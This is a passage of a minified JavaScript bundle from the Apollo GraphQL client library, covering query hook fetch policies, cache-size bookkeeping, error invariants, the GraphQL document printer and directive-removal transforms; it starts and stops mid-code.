t,r=e.skip,n=Object.assign((e.ssr,e.onCompleted,e.onError,e.defaultOptions,(0,a._T)(e,["skip","ssr","onCompleted","onError","defaultOptions"])),{query:this.query});if(this.renderPromises&&("network-only"===n.fetchPolicy||"cache-and-network"===n.fetchPolicy)&&(n.fetchPolicy="cache-first"),n.variables||(n.variables={}),r){var i=n.fetchPolicy,o=void 0===i?this.getDefaultFetchPolicy():i,s=n.initialFetchPolicy;Object.assign(n,{initialFetchPolicy:void 0===s?o:s,fetchPolicy:"standby"})}else n.fetchPolicy||(n.fetchPolicy=(null===(t=this.observable)||void 0===t?void 0:t.options.initialFetchPolicy)||this.getDefaultFetchPolicy());return n},e.prototype.getDefaultFetchPolicy=function(){var e,t;return(null===(e=this.queryHookOptions.defaultOptions)||void 0===e?void 0:e.fetchPolicy)||(null===(t=this.client.defaultOptions.watchQuery)||void 0===t?void 0:t.fetchPolicy)||"cache-first"},e.prototype.onCompleted=function(e){},e.prototype.onError=function(e){},e.prototype.useObservableQuery=function(){var e=this.observable=this.renderPromises&&this.renderPromises.getSSRObservable(this.watchQueryOptions)||this.observable||this.client.watchQuery(this.getObsQueryOptions());this.obsQueryFields=u.useMemo(function(){return{refetch:e.refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[e]);var t=!(!1===this.queryHookOptions.ssr||this.queryHookOptions.skip);return this.renderPromises&&t&&(this.renderPromises.registerSSRObservable(e),e.getCurrentResult().loading&&this.renderPromises.addObservableQueryPromise(e)),e},e.prototype.setResult=function(e){var t=this.result;t&&t.data&&(this.previousData=t.data),this.result=e,this.forceUpdate(),this.handleErrorOrCompleted(e,t)},e.prototype.handleErrorOrCompleted=function(e,t){var r=this;if(!e.loading){var n=this.toApolloError(e);Promise.resolve().then(function(){n?r.onError(n):e.data&&(null==t?void 0:t.networkStatus)!==e.networkStatus&&e.networkStatus===g.Ie.ready&&r.onCompleted(e.data)}).catch(function(e){!1!==globalThis.__DEV__&&s.kG.warn(e)})}},e.prototype.toApolloError=function(e){return(0,I.O)(e.errors)?new b.cA({graphQLErrors:e.errors}):e.error},e.prototype.getCurrentResult=function(){return this.result||this.handleErrorOrCompleted(this.result=this.observable.getCurrentResult()),this.result},e.prototype.toQueryResult=function(e){var t=this.toQueryResultCache.get(e);if(t)return t;var r=e.data,n=(e.partial,(0,a._T)(e,["data","partial"]));return this.toQueryResultCache.set(e,t=(0,a.pi)((0,a.pi)((0,a.pi)({data:r},n),this.obsQueryFields),{client:this.client,observable:this.observable,variables:this.observable.variables,called:!this.queryHookOptions.skip,previousData:this.previousData})),!t.error&&(0,I.O)(e.errors)&&(t.error=new b.cA({graphQLErrors:e.errors})),t},e.prototype.unsafeHandlePartialRefetch=function(e){e.partial&&this.queryHookOptions.partialRefetch&&!e.loading&&(!e.data||0===Object.keys(e.data).length)&&"cache-only"!==this.observable.options.fetchPolicy&&(Object.assign(e,{loading:!0,networkStatus:g.Ie.refetch}),this.observable.refetch())},e}()},3685:function(e,t,r){r.d(t,{L:function(){return u},s:function(){return s}});var n=r(5815),i=r(9378),o=new WeakSet;function a(e){o.has(e)||(o.add(e),setTimeout(function(){e.clean(),o.delete(e)},100))}var s=function(e,t){var r=new n.k(e,t);return r.set=function(e,t){return a(this),n.k.prototype.set.call(this,e,t)},r},u=function(e,t){var r=new i.e(e,t);return r.set=function(e,t){return a(this),i.e.prototype.set.call(this,e,t)},r}},7445:function(e,t,r){r.d(t,{Kb:function(){return c},q4:function(){return u},su:function(){return s},zP:function(){return a}});var n=r(8420),i=r(1087),o={};function a(e,t){o[e]=t}var s=!1!==globalThis.__DEV__?function(){var e,t,r,a,s;if(!(!1!==globalThis.__DEV__))throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,i.Q[t]||r]})),sizes:(0,n.pi)({print:null===(e=o.print)||void 0===e?void 0:e.call(o),parser:null===(t=o.parser)||void 0===t?void 0:t.call(o),canonicalStringify:null===(r=o.canonicalStringify)||void 0===r?void 0:r.call(o),links:function e(t){var r;return t?(0,n.ev)((0,n.ev)([null===(r=null==t?void 0:t.getMemoryInternals)||void 0===r?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(h):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:p(this.queryManager.documentTransform)}},null===(s=(a=this.cache).getMemoryInternals)||void 0===s?void 0:s.call(a))}}:void 0,u=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,n.pi)((0,n.pi)({},l.apply(this)),{addTypenameDocumentTransform:p(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:f(this.storeReader.executeSelectionSet),executeSubSelectedArray:f(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:f(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:f(null==e?void 0:e.findFragmentSpreads),lookup:f(null==e?void 0:e.lookup),transform:f(null==e?void 0:e.transform)}})}:void 0,c=!1!==globalThis.__DEV__?l:void 0;function l(){return{cache:{fragmentQueryDocuments:f(this.getFragmentDoc)}}}function f(e){return e&&"dirtyKey"in e?e.size:void 0}function h(e){return null!=e}function p(e){return(function e(t){return t?(0,n.ev)((0,n.ev)([f(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(h):[]})(e).map(function(e){return{cache:e}})}},1087:function(e,t,r){r.d(t,{Q:function(){return a}});var n=r(8420),i=r(6968),o=Symbol.for("apollo.cacheSize"),a=(0,n.pi)({},i.CO[o])},3910:function(e,t,r){r.d(t,{O:function(){return i},k:function(){return n}});var n=Array.isArray;function i(e){return Array.isArray(e)&&e.length>0}},7532:function(e,t,r){r.d(t,{DN:function(){return s},JC:function(){return l},aS:function(){return a},mr:function(){return i},sy:function(){return o}});var n=r(6968),i="function"==typeof WeakMap&&!(0,n.wY)(function(){return"ReactNative"==navigator.product&&!global.HermesInternal}),o="function"==typeof WeakSet,a="function"==typeof Symbol&&"function"==typeof Symbol.for,s=a&&Symbol.asyncIterator,u="function"==typeof(0,n.wY)(function(){return window.document.createElement}),c=(0,n.wY)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,l=u&&!c},4811:function(e,t,r){r.d(t,{B:function(){return s}});var n,i=r(3685),o=r(1087),a=r(7445),s=Object.assign(function(e){return JSON.stringify(e,u)},{reset:function(){n=new i.L(o.Q.canonicalStringify||1e3)}});function u(e,t){if(t&&"object"==typeof t){var r=Object.getPrototypeOf(t);if(r===Object.prototype||null===r){var i=Object.keys(t);if(i.every(c))return t;var o=JSON.stringify(i),a=n.get(o);if(!a){i.sort();var s=JSON.stringify(i);a=n.get(s)||i,n.set(o,a),n.set(s,a)}var u=Object.create(r);return a.forEach(function(e){u[e]=t[e]}),u}}return t}function c(e,t,r){return 0===t||r[t-1]<=e}!1!==globalThis.__DEV__&&(0,a.zP)("canonicalStringify",function(){return n.size}),s.reset()},7050:function(e,t,r){r.d(t,{X:function(){return i}});var n=Object.prototype.toString;function i(e){return function e(t,r){switch(n.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var i=t.slice(0);return r.set(t,i),i.forEach(function(t,n){i[n]=e(t,r)}),i;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}},5913:function(e,t,r){r.d(t,{o:function(){return n}});function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}},3803:function(e,t,r){r.d(t,{X:function(){return i}});var n=new Map;function i(e){var t=n.get(e)||1;return n.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}},2047:function(e,t,r){r.d(t,{J:function(){return i}});var n=r(8467);function i(e){if(!1!==globalThis.__DEV__){var t;(t=new Set([e])).forEach(function(e){(0,n.s)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(t){if(t instanceof TypeError)return null;throw t}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(r){(0,n.s)(e[r])&&t.add(e[r])})})}return e}},8202:function(e,t,r){r.d(t,{Ee:function(){return a},bw:function(){return s},w0:function(){return c}});var n=r(8420),i=r(8467),o=Object.prototype.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return s(e)}function s(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new c,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var u=function(e,t,r){return this.merge(e[r],t[r])},c=function(){function e(e){void 0===e&&(e=u),this.reconciler=e,this.isObject=i.s,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var r=this,a=[],s=2;s<arguments.length;s++)a[s-2]=arguments[s];return(0,i.s)(t)&&(0,i.s)(e)?(Object.keys(t).forEach(function(i){if(o.call(e,i)){var s=e[i];if(t[i]!==s){var u=r.reconciler.apply(r,(0,n.ev)([e,t,i],a,!1));u!==s&&((e=r.shallowCopyForMerge(e))[i]=u)}}else(e=r.shallowCopyForMerge(e))[i]=t[i]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,i.s)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,n.pi)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}()},4068:function(e,t,r){r.d(t,{J:function(){return o}});var n=r(8420),i=r(5913);function o(e,t){return(0,i.o)(e,t,t.variables&&{variables:(0,i.o)((0,n.pi)((0,n.pi)({},e&&e.variables),t.variables))})}},8467:function(e,t,r){r.d(t,{s:function(){return n}});function n(e){return null!==e&&"object"==typeof e}},9136:function(e,t,r){r.d(t,{v:function(){return i}});var n=r(3803);function i(e,t){void 0===t&&(t=0);var r=(0,n.X)("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}},6968:function(e,t,r){r.d(t,{CO:function(){return y},kG:function(){return b},wY:function(){return d},_K:function(){return g}});var n,i=r(8420),o="Invariant Violation",a=Object.setPrototypeOf,s=void 0===a?function(e,t){return e.__proto__=t,e}:a,u=function(e){function t(r){void 0===r&&(r=o);var n=e.call(this,"number"==typeof r?o+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return n.framesToPop=1,n.name=o,s(n,t.prototype),n}return(0,i.ZT)(t,e),t}(Error);function c(e,t){if(!e)throw new u(t)}var l=["debug","log","warn","error","silent"],f=l.indexOf("log");function h(e){return function(){if(l.indexOf(e)>=f)return(console[e]||console.log).apply(console,arguments)}}(n=c||(c={})).debug=h("debug"),n.log=h("log"),n.warn=h("warn"),n.error=h("error");var p=r(2486);function d(e){try{return e()}catch(t){}}var y=d(function(){return globalThis})||d(function(){return window})||d(function(){return self})||d(function(){return global})||d(function(){return d.constructor("return this")()}),v=r(9136);function m(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=O(i))||(t=_(i,r),r=[])}e.apply(void 0,[t].concat(r))}}var b=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||c(e,O(t,r)||_(t,r))},{debug:m(c.debug),log:m(c.log),warn:m(c.warn),error:m(c.error)});function g(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new u(O(e,t)||_(e,t))}var k=Symbol.for("ApolloErrorMessageHandler_"+p.i);function E(e){return"string"==typeof e?e:(0,v.v)(e,2).slice(0,1e3)}function O(e,t){if(void 0===t&&(t=[]),e)return y[k]&&y[k](e,t.map(E))}function _(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:p.i,message:e,args:t.map(E)})))}},3674:function(e,t,r){r.d(t,{A:function(){return f}});var n=r(7720),i=r(7532),o=r(4565),a=r(6968),s=r(5815),u=r(2333),c=r(1087);function l(e){return e}var f=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=i.sy?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(l,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var t=this;if(this.cached){var r=new n.B(i.mr);this.performWork=(0,u.re)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var n=t.getCacheKey(e);if(n)return(0,a.kG)(Array.isArray(n),66),r.lookupArray(n)},max:c.Q["documentTransform.cache"],cache:s.k})}},e.prototype.performWork=function(e){return(0,o.A$)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}()},5649:function(e,t,r){r.d(t,{FS:function(){return a},LZ:function(){return o},mj:function(){return s}});var n=r(6968),i=r(2562);function o(e,t){var r,i=e.directives;return!i||!i.length||(r=[],i&&i.length&&i.forEach(function(e){var t;if(!("skip"!==(t=e.name.value)&&"include"!==t)){var i=e.arguments,o=e.name.value;(0,n.kG)(i&&1===i.length,68,o);var a=i[0];(0,n.kG)(a.name&&"if"===a.name.value,69,o);var s=a.value;(0,n.kG)(s&&("Variable"===s.kind||"BooleanValue"===s.kind),70,o),r.push({directive:e,ifArgument:a})}}),r).every(function(e){var r=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=t&&t[i.value.name.value],(0,n.kG)(void 0!==o,67,r.name.value)):o=i.value.value,"skip"===r.name.value?!o:o})}function a(e,t,r){var n=new Set(e),o=n.size;return(0,i.Vn)(t,{Directive:function(e){if(n.delete(e.name.value)&&(!r||!n.size))return i.$_}}),r?!n.size:n.size<o}function s(e){return e&&a(["client","export"],e,!0)}},9994:function(e,t,r){r.d(t,{F:function(){return a},Yk:function(){return o},hi:function(){return s}});var n=r(8420),i=r(6968);function o(e,t){var r=t,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,i._K)(71,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===r&&((0,i.kG)(1===o.length,72,o.length),r=o[0].name.value),(0,n.pi)((0,n.pi)({},e),{definitions:(0,n.ev)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:r}}]}}],e.definitions,!0)})}function a(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function s(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var r=e.name.value;if("function"==typeof t)return t(r);var n=t&&t[r];return(0,i.kG)(n,73,r),n||null;default:return null}}},4565:function(e,t,r){r.d(t,{$H:function(){return a},A$:function(){return o},O4:function(){return h},iW:function(){return c},kU:function(){return u},p$:function(){return f},pD:function(){return l},rY:function(){return s}});var n=r(6968),i=r(1879);function o(e){(0,n.kG)(e&&"Document"===e.kind,74);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,n._K)(75,e.kind);return e});return(0,n.kG)(t.length<=1,76,t.length),e}function a(e){return o(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function s(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function u(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function c(e){var t=a(e);return(0,n.kG)(t&&"query"===t.operation,77),t}function l(e){(0,n.kG)("Document"===e.kind,78),(0,n.kG)(e.definitions.length<=1,79);var t=e.definitions[0];return(0,n.kG)("FragmentDefinition"===t.kind,80),t}function f(e){o(e);for(var t,r=0,i=e.definitions;r<i.length;r++){var a=i[r];if("OperationDefinition"===a.kind){var s=a.operation;if("query"===s||"mutation"===s||"subscription"===s)return a}"FragmentDefinition"!==a.kind||t||(t=a)}if(t)return t;throw(0,n._K)(81)}function h(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&(0,i.vb)(t,e.variable.name,e.defaultValue)}),t}},2714:function(e,t,r){r.d(t,{S:function(){return b}});var n,i=r(3280);let o=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function a(e){return s[e.charCodeAt(0)]}let s=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var u=r(2562);let c={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>l(e.definitions,"\n\n")},OperationDefinition:{leave(e){let t=h("(",l(e.variableDefinitions,", "),")"),r=l([e.operation,l([e.name,t]),l(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:r,directives:n})=>e+": "+t+h(" = ",r)+h(" ",l(n," "))},SelectionSet:{leave:({selections:e})=>f(e)},Field:{leave({alias:e,name:t,arguments:r,directives:n,selectionSet:i}){let o=h("",e,": ")+t,a=o+h("(",l(r,", "),")");return a.length>80&&(a=o+h("(\n",p(l(r,"\n")),"\n)")),l([a,l(n," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+h(" ",l(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:r})=>l(["...",h("on ",e),l(t," "),r]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:r,directives:n,selectionSet:i})=>`fragment ${e}${h("(",l(r,", "),")")} on ${t} ${h("",l(n," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?(0,i.LZ)(e):`"${e.replace(o,a)}"`},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+l(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+l(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+h("(",l(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:r})=>h("",e,"\n")+l(["schema",l(t," "),f(r)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:r})=>h("",e,"\n")+l(["scalar",t,l(r," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>h("",e,"\n")+l(["type",t,h("implements ",l(r," & ")),l(n," "),f(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:r,type:n,directives:i})=>h("",e,"\n")+t+(d(r)?h("(\n",p(l(r,"\n")),"\n)"):h("(",l(r,", "),")"))+": "+n+h(" ",l(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:r,defaultValue:n,directives:i})=>h("",e,"\n")+l([t+": "+r,h("= ",n),l(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>h("",e,"\n")+l(["interface",t,h("implements ",l(r," & ")),l(n," "),f(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:r,types:n})=>h("",e,"\n")+l(["union",t,l(r," "),h("= ",l(n," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:r,values:n})=>h("",e,"\n")+l(["enum",t,l(r," "),f(n)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:r})=>h("",e,"\n")+l([t,l(r," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:r,fields:n})=>h("",e,"\n")+l(["input",t,l(r," "),f(n)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:r,repeatable:n,locations:i})=>h("",e,"\n")+"directive @"+t+(d(r)?h("(\n",p(l(r,"\n")),"\n)"):h("(",l(r,", "),")"))+(n?" repeatable":"")+" on "+l(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>l(["extend schema",l(e," "),f(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>l(["extend scalar",e,l(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>l(["extend type",e,h("implements ",l(t," & ")),l(r," "),f(n)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>l(["extend interface",e,h("implements ",l(t," & ")),l(r," "),f(n)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:r})=>l(["extend union",e,l(t," "),h("= ",l(r," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:r})=>l(["extend enum",e,l(t," "),f(r)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:r})=>l(["extend input",e,l(t," "),f(r)]," ")}};function l(e,t=""){var r;return null!==(r=null==e?void 0:e.filter(e=>e).join(t))&&void 0!==r?r:""}function f(e){return h("{\n",p(l(e,"\n")),"\n}")}function h(e,t,r=""){return null!=t&&""!==t?e+t+r:""}function p(e){return h("  ",e.replace(/\n/g,"\n  "))}function d(e){var t;return null!==(t=null==e?void 0:e.some(e=>e.includes("\n")))&&void 0!==t&&t}var y=r(3685),v=r(1087),m=r(7445),b=Object.assign(function(e){var t=n.get(e);return t||(t=(0,u.Vn)(e,c),n.set(e,t)),t},{reset:function(){n=new y.s(v.Q.print||2e3)}});b.reset(),!1!==globalThis.__DEV__&&(0,m.zP)("print",function(){return n?n.size:0})},1879:function(e,t,r){r.d(t,{Ao:function(){return b},JW:function(){return c},My:function(){return m},NC:function(){return y},PT:function(){return d},Yk:function(){return u},kQ:function(){return s},qw:function(){return function e(t,r,n){for(var i,a=0,s=r.selections;a<s.length;a++){var u=s[a];if(m(u)){if("__typename"===u.name.value)return t[v(u)]}else i?i.push(u):i=[u]}if("string"==typeof t.__typename)return t.__typename;if(i)for(var c=0,l=i;c<l.length;c++){var u=l[c],f=e(t,(0,o.hi)(u,n).selectionSet,n);if("string"==typeof f)return f}}},u2:function(){return v},vb:function(){return l},vf:function(){return f}});var n=r(6968),i=r(8467),o=r(9994),a=r(4811);function s(e){return{__ref:String(e)}}function u(e){return Boolean(e&&"object"==typeof e&&"string"==typeof e.__ref)}function c(e){return(0,i.s)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function l(e,t,r,i){if("IntValue"===r.kind||"FloatValue"===r.kind)e[t.value]=Number(r.value);else if("BooleanValue"===r.kind||"StringValue"===r.kind)e[t.value]=r.value;else if("ObjectValue"===r.kind){var o={};r.fields.map(function(e){return l(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===r.kind){var a=(i||{})[r.name.value];e[t.value]=a}else if("ListValue"===r.kind)e[t.value]=r.values.map(function(e){var r={};return l(r,t,e,i),r[t.value]});else if("EnumValue"===r.kind)e[t.value]=r.value;else if("NullValue"===r.kind)e[t.value]=null;else throw(0,n._K)(82,t.value,r.kind)}function f(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return l(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){return l(n,e.name,e.value,t)})),d(e.name.value,n,r)}var h=["connection","include","skip","client","rest","export","nonreactive"],p=a.B,d=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key){if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(p(i),")")}var o=e;if(t){var a=p(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===h.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(p(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=p;return p=e,t}});function y(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return l(r,e.name,e.value,t)}),r}return null}function v(e){return e.alias?e.alias.value:e.name.value}function m(e){return"Field"===e.kind}function b(e){return"InlineFragment"===e.kind}},9281:function(e,t,r){r.d(t,{Gw:function(){return d},aL:function(){return y},bi:function(){return p},ob:function(){return v}});var n=r(8420),i=r(6968),o=r(8159),a=r(2562),s=r(4565),u=r(1879),c=r(9994),l=r(3910),f={kind:o.h.FIELD,name:{kind:o.h.NAME,value:"__typename"}};function h(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function p(e,t){(0,s.A$)(t);for(var r,u,f,p=h(""),d=h(""),y=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,l.k)(r)){if(r.kind===o.h.OPERATION_DEFINITION)return p(r.name&&r.name.value);if(r.kind===o.h.FRAGMENT_DEFINITION)return d(r.name.value)}return!1!==globalThis.__DEV__&&i.kG.error(83),null},v=0,m=t.definitions.length-1;m>=0;--m)t.definitions[m].kind===o.h.OPERATION_DEFINITION&&++v;var b=(r=new Map,u=new Map,e.forEach(function(e){e&&(e.name?r.set(e.name,e):e.test&&u.set(e.test,e))}),function(e){var t=r.get(e.name.value);return!t&&u.size&&u.forEach(function(r,n){n(e)&&(t=r)}),t}),g=function(e){return(0,l.O)(e)&&e.map(b).some(function(e){return e&&e.remove})},k=new Map,E=!1,O={enter:function(e){if(g(e.directives))return E=!0,null}},_=(0,a.Vn)(t,{Field:O,InlineFragment:O,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var o=y(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(g(e.directives))return E=!0,null;var o=y(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){k.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===k.get(JSON.stringify(n))?e:v>0&&e.selectionSet.selections.every(function(e){return e.kind===o.h.FIELD&&"__typename"===e.name.value})?(d(e.name.value).removed=!0,E=!0,null):void 0}},Directive:{leave:function(e){if(b(e))return E=!0,null}}});if(!E)return t;var w=function(e){return e.transitiveVars||(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){w(d(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},T=new Set;_.definitions.forEach(function(e){e.kind===o.h.OPERATION_DEFINITION?w(p(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){T.add(e)}):e.kind!==o.h.FRAGMENT_DEFINITION||0!==v||d(e.name.value).removed||T.add(e.name.value)}),T.forEach(function(e){w(d(e)).fragmentSpreads.forEach(function(e){T.add(e)})});var S={enter:function(e){var t;if(t=e.name.value,!T.has(t)||d(t).removed)return null}};return f=(0,a.Vn)(_,{FragmentSpread:S,FragmentDefinition:S,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=w(p(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,n.pi)((0,n.pi)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===o.h.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,s.$H)(f)||(0,s.pD)(f),(0,c.F)((0,s.kU)(f)))?f:null}var 